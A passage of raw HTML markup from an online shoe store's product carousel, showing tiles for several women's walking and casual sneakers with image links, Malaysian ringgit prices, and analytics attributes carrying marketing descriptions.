        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
